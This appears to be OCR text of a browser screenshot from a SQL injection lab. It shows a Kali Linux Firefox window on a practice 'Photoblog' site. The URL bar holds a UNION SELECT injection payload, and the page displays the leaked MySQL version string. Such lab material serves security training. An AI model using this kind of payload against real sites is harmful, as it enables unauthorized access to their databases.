 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.163.3/cat.php?id=2 union select 1,version(),3,4 70%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright